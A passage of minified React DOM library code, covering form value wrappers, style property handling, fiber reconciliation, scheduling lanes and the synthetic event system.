n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(N(92));if(In(n)){if(1<n.length)throw Error(N(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:yt(n)}}function oc(e,t){var n=yt(t.value),r=yt(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function La(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function cc(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Ms(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?cc(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var br,uc=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,s){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,s)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(br=br||document.createElement("div"),br.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=br.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function qn(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var Fn={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Jd=["Webkit","ms","Moz","O"];Object.keys(Fn).forEach(function(e){Jd.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Fn[t]=Fn[e]})});function dc(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||Fn.hasOwnProperty(e)&&Fn[e]?(""+t).trim():t+"px"}function pc(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,s=dc(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,s):e[n]=s}}var e0=H({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function zs(e,t){if(t){if(e0[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(N(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(N(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(N(61))}if(t.style!=null&&typeof t.style!="object")throw Error(N(62))}}function Ts(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Rs=null;function Li(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var Is=null,ln=null,sn=null;function Ma(e){if(e=xr(e)){if(typeof Is!="function")throw Error(N(280));var t=e.stateNode;t&&(t=Ml(t),Is(e.stateNode,e.type,t))}}function fc(e){ln?sn?sn.push(e):sn=[e]:ln=e}function mc(){if(ln){var e=ln,t=sn;if(sn=ln=null,Ma(e),t)for(e=0;e<t.length;e++)Ma(t[e])}}function hc(e,t){return e(t)}function xc(){}var Jl=!1;function gc(e,t,n){if(Jl)return e(t,n);Jl=!0;try{return hc(e,t,n)}finally{Jl=!1,(ln!==null||sn!==null)&&(xc(),mc())}}function Xn(e,t){var n=e.stateNode;if(n===null)return null;var r=Ml(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(N(231,t,typeof n));return n}var Os=!1;if(Xe)try{var En={};Object.defineProperty(En,"passive",{get:function(){Os=!0}}),window.addEventListener("test",En,En),window.removeEventListener("test",En,En)}catch{Os=!1}function t0(e,t,n,r,s,i,a,o,c){var d=Array.prototype.slice.call(arguments,3);try{t.apply(n,d)}catch(h){this.onError(h)}}var Un=!1,tl=null,nl=!1,Ds=null,n0={onError:function(e){Un=!0,tl=e}};function r0(e,t,n,r,s,i,a,o,c){Un=!1,tl=null,t0.apply(n0,arguments)}function l0(e,t,n,r,s,i,a,o,c){if(r0.apply(this,arguments),Un){if(Un){var d=tl;Un=!1,tl=null}else throw Error(N(198));nl||(nl=!0,Ds=d)}}function At(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function yc(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function za(e){if(At(e)!==e)throw Error(N(188))}function s0(e){var t=e.alternate;if(!t){if(t=At(e),t===null)throw Error(N(188));return t!==e?null:e}for(var n=e,r=t;;){var s=n.return;if(s===null)break;var i=s.alternate;if(i===null){if(r=s.return,r!==null){n=r;continue}break}if(s.child===i.child){for(i=s.child;i;){if(i===n)return za(s),e;if(i===r)return za(s),t;i=i.sibling}throw Error(N(188))}if(n.return!==r.return)n=s,r=i;else{for(var a=!1,o=s.child;o;){if(o===n){a=!0,n=s,r=i;break}if(o===r){a=!0,r=s,n=i;break}o=o.sibling}if(!a){for(o=i.child;o;){if(o===n){a=!0,n=i,r=s;break}if(o===r){a=!0,r=i,n=s;break}o=o.sibling}if(!a)throw Error(N(189))}}if(n.alternate!==r)throw Error(N(190))}if(n.tag!==3)throw Error(N(188));return n.stateNode.current===n?e:t}function vc(e){return e=s0(e),e!==null?jc(e):null}function jc(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=jc(e);if(t!==null)return t;e=e.sibling}return null}var wc=we.unstable_scheduleCallback,Ta=we.unstable_cancelCallback,i0=we.unstable_shouldYield,a0=we.unstable_requestPaint,q=we.unstable_now,o0=we.unstable_getCurrentPriorityLevel,Mi=we.unstable_ImmediatePriority,Nc=we.unstable_UserBlockingPriority,rl=we.unstable_NormalPriority,c0=we.unstable_LowPriority,kc=we.unstable_IdlePriority,El=null,Ae=null;function u0(e){if(Ae&&typeof Ae.onCommitFiberRoot=="function")try{Ae.onCommitFiberRoot(El,e,void 0,(e.current.flags&128)===128)}catch{}}var Oe=Math.clz32?Math.clz32:f0,d0=Math.log,p0=Math.LN2;function f0(e){return e>>>=0,e===0?32:31-(d0(e)/p0|0)|0}var Cr=64,Er=4194304;function On(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function ll(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,s=e.suspendedLanes,i=e.pingedLanes,a=n&268435455;if(a!==0){var o=a&~s;o!==0?r=On(o):(i&=a,i!==0&&(r=On(i)))}else a=n&~s,a!==0?r=On(a):i!==0&&(r=On(i));if(r===0)return 0;if(t!==0&&t!==r&&!(t&s)&&(s=r&-r,i=t&-t,s>=i||s===16&&(i&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-Oe(t),s=1<<n,r|=e[n],t&=~s;return r}function m0(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function h0(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,s=e.expirationTimes,i=e.pendingLanes;0<i;){var a=31-Oe(i),o=1<<a,c=s[a];c===-1?(!(o&n)||o&r)&&(s[a]=m0(o,t)):c<=t&&(e.expiredLanes|=o),i&=~o}}function Fs(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function Sc(){var e=Cr;return Cr<<=1,!(Cr&4194240)&&(Cr=64),e}function es(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function mr(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Oe(t),e[t]=n}function x0(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var s=31-Oe(n),i=1<<s;t[s]=0,r[s]=-1,e[s]=-1,n&=~i}}function zi(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-Oe(n),s=1<<r;s&t|e[r]&t&&(e[r]|=t),n&=~s}}var D=0;function bc(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var Cc,Ti,Ec,Pc,_c,Us=!1,Pr=[],ct=null,ut=null,dt=null,Gn=new Map,Yn=new Map,lt=[],g0="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Ra(e,t){switch(e){case"focusin":case"focusout":ct=null;break;case"dragenter":case"dragleave":ut=null;break;case"mouseover":case"mouseout":dt=null;break;case"pointerover":case"pointerout":Gn.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":Yn.delete(t.pointerId)}}function Pn(e,t,n,r,s,i){return e===null||e.nativeEvent!==i?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:i,targetContainers:[s]},t!==null&&(t=xr(t),t!==null&&Ti(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,s!==null&&t.indexOf(s)===-1&&t.push(s),e)}function y0(e,t,n,r,s){switch(t){case"focusin":return ct=Pn(ct,e,t,n,r,s),!0;case"dragenter":return ut=Pn(ut,e,t,n,r,s),!0;case"mouseover":return dt=Pn(dt,e,t,n,r,s),!0;case"pointerover":var i=s.pointerId;return Gn.set(i,Pn(Gn.get(i)||null,e,t,n,r,s)),!0;case"gotpointercapture":return i=s.pointerId,Yn.set(i,Pn(Yn.get(i)||null,e,t,n,r,s)),!0}return!1}function Lc(e){var t=Lt(e.target);if(t!==null){var n=At(t);if(n!==null){if(t=n.tag,t===13){if(t=yc(n),t!==null){e.blockedOn=t,_c(e.priority,function(){Ec(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Ar(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=Vs(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);Rs=r,n.target.dispatchEvent(r),Rs=null}else return t=xr(n),t!==null&&Ti(t),e.blockedOn=n,!1;t.shift()}return!0}function Ia(e,t,n){Ar(e)&&n.delete(t)}function v0(){Us=!1,ct!==null&&Ar(ct)&&(ct=null),ut!==null&&Ar(ut)&&(ut=null),dt!==null&&Ar(dt)&&(dt=null),Gn.forEach(Ia),Yn.forEach(Ia)}function _n(e,t){e.blockedOn===t&&(e.blockedOn=null,Us||(Us=!0,we.unstable_scheduleCallback(we.unstable_NormalPriority,v0)))}function Zn(e){function t(s){return _n(s,e)}if(0<Pr.length){_n(Pr[0],e);for(var n=1;n<Pr.length;n++){var r=Pr[n];r.blockedOn===e&&(r.blockedOn=null)}}for(ct!==null&&_n(ct,e),ut!==null&&_n(ut,e),dt!==null&&_n(dt,e),Gn.forEach(t),Yn.forEach(t),n=0;n<lt.length;n++)r=lt[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<lt.length&&(n=lt[0],n.blockedOn===null);)Lc(n),n.blockedOn===null&&lt.shift()}var an=Je.ReactCurrentBatchConfig,sl=!0;function j0(e,t,n,r){var s=D,i=an.transition;an.transition=null;try{D=1,Ri(e,t,n,r)}finally{D=s,an.transition=i}}function w0(e,t,n,r){var s=D,i=an.transition;an.transition=null;try{D=4,Ri(e,t,n,r)}finally{D=s,an.transition=i}}function Ri(e,t,n,r){if(sl){var s=Vs(e,t,n,r);if(s===null)us(e,t,r,il,n),Ra(e,r);else if(y0(s,e,t,n,r))r.stopPropagation();else if(Ra(e,r),t&4&&-1<g0.indexOf(e)){for(;s!==null;){var i=xr(s);if(i!==null&&Cc(i),i=Vs(e,t,n,r),i===null&&us(e,t,r,il,n),i===s)break;s=i}s!==null&&r.stopPropagation()}else us(e,t,r,null,n)}}var il=null;function Vs(e,t,n,r){if(il=null,e=Li(r),e=Lt(e),e!==null)if(t=At(e),t===null)e=null;else if(n=t.tag,n===13){if(e=yc(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return il=e,null}function Mc(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(o0()){case Mi:return 1;case Nc:return 4;case rl:case c0:return 16;case kc:return 536870912;default:return 16}default:return 16}}var it=null,Ii=null,Br=null;function zc(){if(Br)return Br;var e,t=Ii,n=t.length,r,s="value"in it?it.value:it.textContent,i=s.length;for(e=0;e<n&&t[e]===s[e];e++);var a=n-e;for(r=1;r<=a&&t[n-r]===s[i-r];r++);return Br=s.slice(e,1<r?1-r:void 0)}function Hr(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function _r(){return!0}function Oa(){return!1}function ke(e){function t(n,r,s,i,a){this._reactName=n,this._targetInst=s,this.type=r,this.nativeEvent=i,this.target=a,this.currentTarget=null;for(var o in e)e.hasOwnProperty(o)&&(n=e[o],this[o]=n?n(i):i[o]);return this.isDefaultPrevented=(i.defaultPrevented!=null?i.defaultPrevented:i.returnValue===!1)?_r:Oa,this.isPropagationStopped=Oa,this}return H(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=_r)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=_r)},persist:function(){},isPersistent:_r}),t}var wn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Oi=ke(wn),hr=H({},wn,{view:0,detail:0}),N0=ke(hr),ts,ns,Ln,Pl=H({},hr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Di,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Ln&&(Ln&&e.type==="mousemove"?(ts=e.screenX-Ln.screenX,ns=e.screenY-Ln.screenY):ns=ts=0,Ln=e),ts)},movementY:function(e){return"movementY"in e?e.movementY:ns}}),Da=ke(Pl),k0=H({},Pl,{dataTransfer:0}),S0=ke(k0),b0=H({},hr,{relatedTarget:0}),rs=ke(b0),C0=H({},wn,{animationName:0,elapsedTime:0,pseudoElement:0}),E0=ke(C0),P0=H({},wn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),_0=ke(P0),L0=H({},wn,{data:0}),Fa=ke(L0),M0={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},z0={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},T0={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function R0(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=T0[e])?!!t[e]:!1}function Di(){return R0}var I0=H({},hr,{key:function(e){if(e.key){var t=M0[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Hr(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?z0[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Di,charCode:function(e){return e.type==="keypress"?Hr(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Hr(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),O0=ke(I0),D0=H({},Pl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Ua=ke(D0),F0=H({},hr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Di}),U0=ke(F0),V0=H({},wn,{propertyName:0,elapsedTime:0,pseudoElement:0}),$0=ke(V0),A0=H({},Pl,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),B0=ke(A0),H0=[9,13,27,32],Fi=Xe&&"CompositionEvent"in window,Vn=null;Xe&&"documentMode"in document&&(Vn=document.documentMode);var W0=Xe&&"TextEvent"in window&&!Vn,Tc=Xe&&(!Fi||Vn&&8<Vn&&11>=Vn),Va=" ",$a=!1;function Rc(e,t){switch(e){case"keyup":return H0.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Ic(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Kt=!1;function Q0(e,t){switch(e){case"compositionend":return Ic(t);case"keypress":return t.which!==32?null:($a=!0,Va);case"textInput":return e=t.data,e===Va&&$a?null:e;default:return null}}function K0(e,t){if(Kt)return e==="compositionend"||!Fi&&Rc(e,t)?(e=zc(),Br=Ii=it=null,Kt=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Tc&&t.locale!=="ko"?null:t.data;default:return null}}var q0={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Aa(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!q0[e.type]:t==="textarea"}function Oc(e,t,n,r){fc(r),t=al(t,"onChange"),0<t.length&&(n=new Oi("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var $n=null,Jn=null;function X0(e){Kc(e,0)}function _l(e){var t=Gt(e);if(ic(t))return e}function G0(e,t){if(e==="change")return t}var Dc=!1;if(Xe){var ls;if(Xe){var ss="oninput"in document;if(!ss){var Ba=document.createElement("div");Ba.setAttribute("oninput","return;"),ss=typeof Ba.oninput=="function"}ls=ss}else ls=!1;Dc=ls&&(!document.documentMode||9<document.documentMode)}function Ha(){$n&&($n.detachEvent("onpropertychange",Fc),Jn=$n=null)}function Fc(e){if(e.propertyName==="value"&&_l(Jn)){var t=[];Oc(t,Jn,e,Li(e)),gc(X0,t)}}function Y0(e,t,n){e==="focusin"?(Ha(),$n=t,Jn=n,$n.attachEvent("onpropertychange",Fc)):e==="focusout"&&Ha()}function Z0(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return _l(Jn)}function J0(e,t){if(e==="click")return _l(t)}function ep(e,t){if(e==="input"||e==="change")return _l(t)}function tp(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var Fe=typeof Object.is=="function"?Object.is:tp;function er(e,t){if(Fe(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var s=n[r];if(!Ns.call(t,s)||!Fe(e[s],t[s]))return!1}return!0}function Wa(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Qa(e,t){var n=Wa(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Wa(n)}}function Uc(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?Uc(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Vc(){for(var e=window,t=el();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=el(e.document)}return t}function Ui(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function np(e){var t=Vc(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&Uc(n.ownerDocument.documentElement,n)){if(r!==null&&Ui(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var s=n.textContent.length,i=Math.min(r.start,s);r=r.end===void 0?i:Math.min(r.end,s),!e.extend&&i>r&&(s=r,r=i,i=s),s=Qa(n,i);var a=Qa(n,r);s&&a&&(e.rangeCount!==1||e.anchorNode!==s.node||e.anchorOffset!==s.offset||e.focusNode!==a.node||e.focusOffset!==a.offset)&&(t=t.createRange(),t.setStart(s.node,s.offset),e.removeAllRanges(),i>r?(e.addRange(t),e.extend(a.node,a.offset)):(t.setEnd(a.node,a.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var rp=Xe&&"documentMode"in document&&11>=document.documentMode,qt=null,$s=null,An=null,As=!1;function Ka(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;As||qt==null||qt!==el(r)||(r=qt,"selectionStart"in r&&Ui(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),An&&er(An,r)||(An=r,r=al($s,"onSelect"),0<r.length&&(t=new Oi("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=qt)))}function Lr(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Xt={animationend:Lr("Animation","AnimationEnd"),animationiteration:Lr("Animation","AnimationIteration"),animationstart:Lr("Animation","AnimationStart"),transitionend:Lr("Transition","TransitionEnd")},is={},$c={};Xe&&($c=document.createElement("div").style,"AnimationEvent"in window||(delete Xt.animationend.animation,delete Xt.animationiteration.animation,delete Xt.animationstart.animation),"TransitionEvent"in window||delete Xt.transitionend.transition);function Ll(e){if(is[e])return is[e];if(!Xt[e])return e;var t=Xt[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in $c)return is[e]=t[n];return e}var Ac=Ll("animationend"),Bc=Ll("animationiteration"),Hc=Ll("animationstart"),Wc=Ll("transitionend"),Qc=new Map,qa="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function Nt(e,t){Qc.set(e,t),$t(t,[e])}for(var as=0;as<qa.length;as++){var os=qa[as],lp=os.toLowerCase(),sp=os[0].toUpperCase()+os.slice(1);Nt(lp,"on"+sp)}Nt(Ac,"onAnimationEnd");Nt(Bc,"onAnimationIteration");Nt(Hc,"onAnimationStart");Nt("dblclick","onDoubleClick");Nt("focusin","onFocus");Nt("focusout","onBlur");Nt(Wc,"onTransitionEnd");dn("onMouseEnter",["mouseout","mouseover"]);dn("onMouseLeave",["mouseout","mouseover"]);dn("onPointerEnter",["pointerout","pointerover"]);dn("onPointerLeave",["pointerout","pointerover"]);$t("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));$t("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));$t("onBeforeInput",["compositionend","keypress","textInput","paste"]);$t("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));$t("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));$t("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Dn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),ip=new Set("cancel close invalid load scroll toggle".split(" ").concat(Dn));function Xa(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,l0(r,t,void 0,e),e.currentTarget=null}function Kc(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],s=r.event;r=r.listeners;e:{var i=void 0;if(t)for(var a=r.length-1;0<=a;a--){var o=r[a],c=o.instance,d=o.currentTarget;if(o=o.listener,c!==i&&s.isPropagationStopped())break e;Xa(s,o,d),i=c}else for(a=0;a<r.length;a++){if(o=r[a],c=o.instance,d=o.currentTarget,o=o.listener,c!==i&&s.isPropagationStopped())break e;Xa(s,o,d),i=c}}}if(nl)throw e=Ds,nl=!1,Ds=null,e}function U(e,t){var n=t[Ks];n===void 0&&(n=t[Ks]=new Set);var r=e+"__bubble";n.has(r)||(qc(t,e,2,!1),n.add(r))}function cs(e,t,n){var r=0;t&&(r|=4),qc(n,e,r,t)}var 